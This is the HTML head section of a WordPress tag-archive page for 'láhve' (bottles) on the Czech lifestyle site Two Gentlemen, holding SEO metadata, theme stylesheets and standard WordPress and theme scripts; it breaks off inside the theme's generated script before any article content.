

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/lahve/
body_size: 32955
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>láhve Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/lahve/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="láhve Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/lahve/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/lahve/","url":"https://twogentlemen.cz/tag/lahve/","name":"láhve Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/lahve/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/lahve/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/lahve/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/lahve/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/2016/11/slimbottle.jpg","width":1270,"height":847},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/lahve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"láhve"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek láhve" href="https://twogentlemen.cz/tag/lahve/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
